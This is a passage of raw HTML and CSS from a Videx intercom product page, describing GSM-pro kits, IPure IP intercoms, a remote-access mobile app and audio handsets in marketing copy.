[data-pb-style=W8XBXUD]{justify-content:flex-start;display:flex;flex-direction:column;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=NO4O8FH]{align-self:stretch}#html-body [data-pb-style=D1MFS62]{display:flex;width:100%}#html-body [data-pb-style=Y7HY3O5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:58.3333%;align-self:stretch}#html-body [data-pb-style=TINECBC]{margin:20px;padding-left:10px;border-style:none}#html-body [data-pb-style=B0YCRN0],#html-body [data-pb-style=ND7Q600]{max-width:100%;height:auto}#html-body [data-pb-style=WLVQFD5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:41.6667%;align-self:stretch}#html-body [data-pb-style=LJTQOTY]{margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=I6W86X8]{width:100%;border-width:10px;border-color:#a51a1a;display:inline-block}#html-body [data-pb-style=HM5ISRP],#html-body [data-pb-style=VIQOK4F]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=HM5ISRP]{justify-content:flex-start;display:flex;flex-direction:column;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=VIQOK4F]{align-self:stretch}#html-body [data-pb-style=EI6QWFY]{display:flex;width:100%}#html-body [data-pb-style=DFNDGMI],#html-body [data-pb-style=FIM9ODQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:41.6667%;align-self:stretch}#html-body [data-pb-style=FIM9ODQ]{width:58.3333%}#html-body [data-pb-style=C7BCCHO]{border-style:none}#html-body [data-pb-style=MCWSVEE],#html-body [data-pb-style=WGR2M1D]{max-width:100%;height:auto}#html-body [data-pb-style=MGHI0QM]{margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=B5AIEO6]{width:100%;border-width:10px;border-color:#a51a1a;display:inline-block}#html-body [data-pb-style=EWEPIC2],#html-body [data-pb-style=MG3AFJT]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=MG3AFJT]{justify-content:flex-start;display:flex;flex-direction:column;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=EWEPIC2]{align-self:stretch}#html-body [data-pb-style=OLUIJQE]{display:flex;width:100%}#html-body [data-pb-style=WXYO133]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:58.3333%;align-self:stretch}#html-body [data-pb-style=CG4029Y]{border-style:none}#html-body [data-pb-style=TWD3QN9],#html-body [data-pb-style=YAT74CU]{max-width:100%;height:auto}#html-body [data-pb-style=HY1DSF3]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:41.6667%;align-self:stretch}#html-body [data-pb-style=Q0OTWAC]{margin-left:25px;margin-right:25px}#html-body [data-pb-style=IG7EOMR]{margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=TQTLIOS]{width:100%;border-width:10px;border-color:#a51a1a;display:inline-block}#html-body [data-pb-style=GEW086R],#html-body [data-pb-style=LVX7QRN]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=GEW086R]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=LVX7QRN]{align-self:stretch}#html-body [data-pb-style=RRT32JI]{display:flex;width:100%}#html-body [data-pb-style=ST8KTFX]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;padding-right:5px;align-self:stretch}#html-body [data-pb-style=X4HE1WM]{margin-left:25px;margin-right:25px}#html-body [data-pb-style=MUG3UU8]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=ECR8P8D]{margin:20px;padding-left:5px;padding-right:5px;border-style:none}#html-body [data-pb-style=VP3XAW2],#html-body [data-pb-style=YTDFUCK]{border-style:solid;border-color:#a51a1a;border-width:2px;border-radius:20px;max-width:100%;height:auto}#html-body [data-pb-style=DALBHHE]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=A2Y3LAH]{margin:20px;padding:0;border-style:none}#html-body [data-pb-style=JD5OJTI],#html-body [data-pb-style=SAVJCTA]{border-style:solid;border-color:#a51a1a;border-width:2px;border-radius:20px;max-width:100%;height:auto}#html-body [data-pb-style=GDQU919]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=WG1005I]{margin:20px;padding:0;border-style:none}#html-body [data-pb-style=MXFX8GN],#html-body [data-pb-style=RAHH6MA]{border-style:solid;border-color:#a51a1a;border-width:2px;border-radius:20px;max-width:100%;height:auto}#html-body [data-pb-style=QNSWYPK]{margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=LH0F5AP]{width:100%;border-width:5px;border-color:#a51a1a;display:inline-block}#html-body [data-pb-style=A9FCJNH],#html-body [data-pb-style=P0U60G9]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=P0U60G9]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=A9FCJNH]{align-self:stretch}#html-body [data-pb-style=NLLX76W]{display:flex;width:100%}#html-body [data-pb-style=UV4B285]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;padding-right:5px;align-self:stretch}#html-body [data-pb-style=MAV554R]{margin-left:25px;margin-right:25px}#html-body [data-pb-style=W4FUWQW]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=YVELV79]{margin:20px;padding:0;border-style:none}#html-body [data-pb-style=J0TDDOG],#html-body [data-pb-style=TWDY9KK]{border-style:solid;border-color:#a51a1a;border-width:2px;border-radius:20px;max-width:100%;height:auto}#html-body [data-pb-style=QREJS9H]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=W1P042H]{margin:20px;padding-left:5px;padding-right:5px;border-style:none}#html-body [data-pb-style=BW213GL],#html-body [data-pb-style=XHREM4S]{border-style:solid;border-color:#a51a1a;border-width:2px;border-radius:20px;max-width:100%;height:auto}#html-body [data-pb-style=JIGCS2M]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=VKBL38E]{margin:20px;padding-left:5px;padding-right:5px;border-style:none}#html-body [data-pb-style=EQ0BQS1],#html-body [data-pb-style=H3QHREX]{border-style:solid;border-color:#a51a1a;border-width:2px;border-radius:20px;max-width:100%;height:auto}#html-body [data-pb-style=VKHUYQ2],#html-body [data-pb-style=YR6QQIW]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=YR6QQIW]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=VKHUYQ2]{align-self:stretch}#html-body [data-pb-style=KO8OVGR]{display:flex;width:100%}#html-body [data-pb-style=QR934G4]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;padding-right:5px;align-self:stretch}#html-body [data-pb-style=XRH5H59]{margin:20px;padding:0;border-style:none}#html-body [data-pb-style=COIIG8J],#html-body [data-pb-style=PK0UO0Y]{border-style:solid;border-color:#a51a1a;border-width:2px;border-radius:20px;max-width:100%;height:auto}#html-body [data-pb-style=NU0GOEH]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=I0QCIF7]{margin:20px;padding:0;border-style:none}#html-body [data-pb-style=JH8GNA3],#html-body [data-pb-style=WO8DS6G]{border-style:solid;border-color:#a51a1a;border-width:2px;border-radius:20px;max-width:100%;height:auto}#html-body [data-pb-style=GL95W8M]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=UIIK1K0]{margin:20px;padding:0;border-style:none}#html-body [data-pb-style=IUVFRU0],#html-body [data-pb-style=KLJ2WYF]{border-style:solid;border-color:#a51a1a;border-width:2px;border-radius:20px;max-width:100%;height:auto}#html-body [data-pb-style=V9R2QMS]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=VI00VF8]{margin:20px;padding:0;border-style:none}#html-body [data-pb-style=BXXUUSP],#html-body [data-pb-style=XI1IASF]{border-style:solid;border-color:#a51a1a;border-width:2px;border-radius:20px;max-width:100%;height:auto}#html-body [data-pb-style=SG1TYU1]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=I9HFJNN]{margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=VO9I2EE]{width:100%;border-width:5px;border-color:#a51a1a;display:inline-block}#html-body [data-pb-style=SOK1S71]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=EBP8EWE]{display:flex;width:100%}#html-body [data-pb-style=CCAR58O]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=UWWJ0P5]{margin-left:25px;margin-right:25px}#html-body [data-pb-style=PQU3LY7]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=ALPU8SD]{margin:20px;padding:0;border-style:none}#html-body [data-pb-style=CIJ6402],#html-body [data-pb-style=QX5BC9Q]{border-style:solid;border-color:#a51a1a;border-width:2px;border-radius:20px;max-width:100%;height:auto}#html-body [data-pb-style=XLXMGVF]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=B8HB8UY]{margin:20px;padding:0;border-style:none}#html-body [data-pb-style=BVQX2Q5],#html-body [data-pb-style=W4PON7C]{border-style:solid;border-color:#a51a1a;border-width:2px;border-radius:20px;max-width:100%;height:auto}#html-body [data-pb-style=AYAK0EE]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=OL9DI9L]{margin:20px;border-style:none}#html-body [data-pb-style=L4NKRWW],#html-body [data-pb-style=TCYBKP0]{border-style:solid;border-color:#a51a1a;border-width:2px;border-radius:20px;max-width:100%;height:auto}#html-body [data-pb-style=FT70NGR],#html-body [data-pb-style=JN13FR3]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=JN13FR3]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=FT70NGR]{align-self:stretch}#html-body [data-pb-style=EXJT0BW]{display:flex;width:100%}#html-body [data-pb-style=R5BF707]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=GQBHNII]{margin:20px;border-style:none}#html-body [data-pb-style=RLPM3MU],#html-body [data-pb-style=T2RXV92]{border-style:solid;border-color:#a51a1a;border-width:2px;border-radius:20px;max-width:100%;height:auto}#html-body [data-pb-style=YQN34EM]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=S3V860P]{margin:20px;border-style:none}#html-body [data-pb-style=HHGCD1Y],#html-body [data-pb-style=K2O8H75]{border-style:solid;border-color:#a51a1a;border-width:2px;border-radius:20px;max-width:100%;height:auto}#html-body [data-pb-style=TNADS56]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=WXPNGXU]{margin:20px;border-style:none}#html-body [data-pb-style=HDL3ADR],#html-body [data-pb-style=TVG78X7]{border-style:solid;border-color:#a51a1a;border-width:2px;border-radius:20px;max-width:100%;height:auto}#html-body [data-pb-style=WIRHXLF]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=KNC27HD]{margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=KTCTQI6]{width:100%;border-width:5px;border-color:#a51a1a;display:inline-block}@media only screen and (max-width: 768px) { #html-body [data-pb-style=A2Y3LAH],#html-body [data-pb-style=ALPU8SD],#html-body [data-pb-style=B8HB8UY],#html-body [data-pb-style=C7BCCHO],#html-body [data-pb-style=CG4029Y],#html-body [data-pb-style=ECR8P8D],#html-body [data-pb-style=GQBHNII],#html-body [data-pb-style=I0QCIF7],#html-body [data-pb-style=N00SOA1],#html-body [data-pb-style=OL9DI9L],#html-body [data-pb-style=PPMY64J],#html-body [data-pb-style=QREJM64],#html-body [data-pb-style=RV5UL07],#html-body [data-pb-style=S3V860P],#html-body [data-pb-style=TINECBC],#html-body [data-pb-style=UIIK1K0],#html-body [data-pb-style=VI00VF8],#html-body [data-pb-style=VKBL38E],#html-body [data-pb-style=W1P042H],#html-body [data-pb-style=WG1005I],#html-body [data-pb-style=WXPNGXU],#html-body [data-pb-style=XRH5H59],#html-body [data-pb-style=YVELV79]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="SGRB002"><div data-content-type="text" data-appearance="default" data-element="main"><h1><span style="font-size: 32px;"><strong>Videx Intercoms &amp; Access Control</strong></span></h1></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="OHSEJNK"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="QKGQQI9"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QBJGOEO"><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="color: #95a5a6;">Videx is an italian manufacturer who have been manufactturing state of the art intercoms for 36 years. Quality and service has been the foundation stone for the success of the brand.&nbsp;</span><span style="color: #95a5a6;">The range now includes GSM and IP intercoms supported by smartphone apps.</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="N3ESHOS"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="PPMY64J"><a href="http://www.videx.co.uk/compatibility-chart.html" target="" data-link-type="default" title="System Compatability" data-element="link">  <picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/Compatability.webp"> <img class="pagebuilder-mobile-hidden" src="https://cf.videx.co.uk/media/wysiwyg/Compatability.png" alt="System Compatability" title="System Compatability" data-element="desktop_image" data-pb-style="V8H2NKG"></picture>  <picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/Compatability.webp"> <img class="pagebuilder-mobile-only" src="https://cf.videx.co.uk/media/wysiwyg/Compatability.png" alt="System Compatability" title="System Compatability" data-element="mobile_image" data-pb-style="F4LQ5HS"></picture></a></figure><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="IVEULUM"><p style="text-align: center;"><strong><span style="color: #333333;">Systems Compatibility</span></strong></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="LWAS5C2"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="RV5UL07"><a href="http://www.videx.co.uk/video.html" target="" data-link-type="default" title="Video Guides" data-element="link">  <picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/Youtube.webp"> <img class="pagebuilder-mobile-hidden" src="https://cf.videx.co.uk/media/wysiwyg/Youtube.png" alt="Video Guides" title="Video Guides" data-element="desktop_image" data-pb-style="UHNBP7U"></picture>  <picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/Youtube.webp"> <img class="pagebuilder-mobile-only" src="https://cf.videx.co.uk/media/wysiwyg/Youtube.png" alt="Video Guides" title="Video Guides" data-element="mobile_image" data-pb-style="DLPGLSU"></picture></a></figure><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="V57MSOW"><p style="text-align: center;"><strong><span style="color: #333333;">Video Guides</span></strong></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="PVLB1CN"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="QREJM64"><a href="http://www.videx.co.uk/glossary.html" target="" data-link-type="default" title="SMART Series" data-element="link">  <picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/Terms.webp"> <img class="pagebuilder-mobile-hidden" src="https://cf.videx.co.uk/media/wysiwyg/Terms.png" alt="SMART Series" title="SMART Series" data-element="desktop_image" data-pb-style="JPP2FP0"></picture>  <picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/Terms.webp"> <img class="pagebuilder-mobile-only" src="https://cf.videx.co.uk/media/wysiwyg/Terms.png" alt="SMART Series" title="SMART Series" data-element="mobile_image" data-pb-style="WIYWOO2"></picture></a></figure><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="O3E9DJ1"><p style="text-align: center;"><strong><span style="color: #333333;">Glossary Of Terms</span></strong></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="GTCVOY3"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="N00SOA1"><a href="http://www.videx.co.uk/download.html" target="" data-link-type="default" title="SMART Series" data-element="link">  <picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/Download.webp"> <img class="pagebuilder-mobile-hidden" src="https://cf.videx.co.uk/media/wysiwyg/Download.png" alt="SMART Series" title="SMART Series" data-element="desktop_image" data-pb-style="OOVYD68"></picture>  <picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/Download.webp"> <img class="pagebuilder-mobile-only" src="https://cf.videx.co.uk/media/wysiwyg/Download.png" alt="SMART Series" title="SMART Series" data-element="mobile_image" data-pb-style="XU8CMHH"></picture></a></figure><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="LLYKPKH"><p style="text-align: center;"><strong><span style="color: #333333;">Manuals</span></strong></p></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="W8XBXUD"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="NO4O8FH"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="D1MFS62"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="Y7HY3O5"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="TINECBC"><a href="http://www.videx.co.uk/intercom-kits/gsm.html" target="" data-link-type="default" title="GSM Kits" data-element="link">  <picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/4GImage.webp"> <img class="pagebuilder-mobile-hidden" src="https://cf.videx.co.uk/media/wysiwyg/4GImage.jpg" alt="GSM Kits" title="GSM Kits" data-element="desktop_image" data-pb-style="ND7Q600"></picture>  <picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/4GImage.webp"> <img class="pagebuilder-mobile-only" src="https://cf.videx.co.uk/media/wysiwyg/4GImage.jpg" alt="GSM Kits" title="GSM Kits" data-element="mobile_image" data-pb-style="B0YCRN0"></picture></a></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WLVQFD5"><div data-content-type="text" data-appearance="default" data-element="main"><h2 style="text-align: left;"><strong><span style="color: #333333; font-size: 24px;">GSM-pro with app support</span></strong></h2></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="font-size: 18px; color: #34495e;">The GSM-pro sets are class leading GSM intercoms with class leading features. The app allows off site setting &amp; editing of all parameters by the client.</span></p>
<ul>
<li><span style="color: #34495e; font-size: 18px;">Dial to open - open the door by dialling in</span></li>
<li><span style="color: #34495e; font-size: 18px;">Free to download APP</span></li>
<li><span style="color: #34495e; font-size: 18px;">Call up to 5 numbers per button</span></li>
<li><span style="color: #34495e; font-size: 18px;">Two additional outputs</span></li>
<li><span style="color: #34495e; font-size: 18px;">Set codelock PIN via the APP</span></li>
</ul></div></div></div></div><div data-content-type="divider" data-appearance="default" data-element="main" data-pb-style="LJTQOTY"><hr data-element="line" data-pb-style="I6W86X8"></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="HM5ISRP"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="VIQOK4F"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="EI6QWFY"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DFNDGMI"><div data-content-type="text" data-appearance="default" data-element="main"><h2 style="text-align: left;"><strong><span style="color: #333333; font-size: 24px;">IPure <span style="color: #a51a1a;">intercoms</span>&nbsp;&nbsp;</span></strong></h2></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span style="color: #333333; font-size: 18px;">The IPure range are IP intercoms with a host of new features that takes IP intercoms to anew level</span></p>
<ul>
<li><span style="color: #333333; font-size: 18px;">Up to 42 apartments per panel</span></li>
<li><span style="color: #333333; font-size: 18px;">Cloudbox IP relay and smartphone interface</span></li>
<li><span style="color: #333333; font-size: 18px;">Call up to 16 phones per button</span></li>
<li><span style="color: #333333; font-size: 18px;">Touch screem monitors, 3.5" or 7"</span></li>
<li><span style="color: #333333; font-size: 18px;">Cloud based access for remote administrator</span></li>
<li><span style="color: #333333; font-size: 18px;">3rd party CCTV camera integration</span></li>
</ul></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="FIM9ODQ"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="C7BCCHO"><a href="http://www.videx.co.uk/video-intercoms/ip-intercoms.html" target="" data-link-type="default" title="IP IPure by Videx" data-element="link">  <picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/IPVK-1S_6296_V2.webp"> <img class="pagebuilder-mobile-hidden" src="https://cf.videx.co.uk/media/wysiwyg/IPVK-1S_6296_V2.jpg" alt="IP IPure by Videx" title="IP IPure by Videx" data-element="desktop_image" data-pb-style="MCWSVEE"></picture>  <picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/IPVK-1S_6296_V2.webp"> <img class="pagebuilder-mobile-only" src="https://cf.videx.co.uk/media/wysiwyg/IPVK-1S_6296_V2.jpg" alt="IP IPure by Videx" title="IP IPure by Videx" data-element="mobile_image" data-pb-style="WGR2M1D"></picture></a></figure></div></div></div><div data-content-type="divider" data-appearance="default" data-element="main" data-pb-style="MGHI0QM"><hr data-element="line" data-pb-style="B5AIEO6"></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="MG3AFJT"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="EWEPIC2"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="OLUIJQE"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WXYO133"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="CG4029Y"><a href="http://www.videx.co.uk/video-intercoms/ip-intercoms.html" target="" data-link-type="default" title="Videx Apps" data-element="link">  <picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/villa-phone-view-app_900x480.webp"> <img class="pagebuilder-mobile-hidden" src="https://cf.videx.co.uk/media/wysiwyg/villa-phone-view-app_900x480.jpg" alt="Videx Apps" title="Videx Apps" data-element="desktop_image" data-pb-style="TWD3QN9"></picture>  <picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/villa-phone-view-app_900x480.webp"> <img class="pagebuilder-mobile-only" src="https://cf.videx.co.uk/media/wysiwyg/villa-phone-view-app_900x480.jpg" alt="Videx Apps" title="Videx Apps" data-element="mobile_image" data-pb-style="YAT74CU"></picture></a></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="HY1DSF3"><div data-content-type="text" data-appearance="default" data-element="main"><h2 style="text-align: center;"><strong><span style="color: #333333; font-size: 24px;">Updated APP for IP systems</span></strong></h2></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="Q0OTWAC"><p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: left;"><span style="font-size: 18px; line-height: 26px; color: #333333;">The Videx CloudNected Client app enables users to manage their IP video calls remotely via their own mobile phone so they can answer calls from wherever they are whether that&rsquo;s from home, the workplace or even on holiday. With the app, users can completely manage entry via from their mobile device, creating the most convenient administration tool.</span></p></div></div></div></div><div data-content-type="divider" data-appearance="default" data-element="main" data-pb-style="IG7EOMR"><hr data-element="line" data-pb-style="TQTLIOS"></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="GEW086R"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="LVX7QRN"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="RRT32JI"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="ST8KTFX"><div data-content-type="text" data-appearance="default" data-element="main"><h2><span style="font-size: 26px;"><strong>Audio handsets</strong></span></h2></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="X4HE1WM"><p>&nbsp;</p>
<p>Audio handsets are functional. There are handsfree versions for some ranges. Buttons tend to be hardwired for flexibility.</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="MUG3UU8"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="ECR8P8D"><a href="http://www.videx.co.uk/intercom-kits/audio-handsets.html" target="" data-link-type="default" title="3000 SMART Series" data-element="link">  <picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-3000-Smart-Series-1_2.webp"> <img class="pagebuilder-mobile-hidden" src="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-3000-Smart-Series-1_2.jpg" alt="3000 SMART Series" title="3000 SMART Series" data-element="desktop_image" data-pb-style="VP3XAW2"></picture>  <picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-3000-Smart-Series-1_2.webp"> <img class="pagebuilder-mobile-only" src="https://cf.videx.co.uk/media/wysiwyg/SI-900x473-3000-Smart-Series-1_2.jpg" alt="3000 SMART Series" title="3000 SMART Series" data-element="mobile_image" data-pb-style="YTDFUCK"></picture></a></figure><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><strong><span style="color: #333333;">Basic 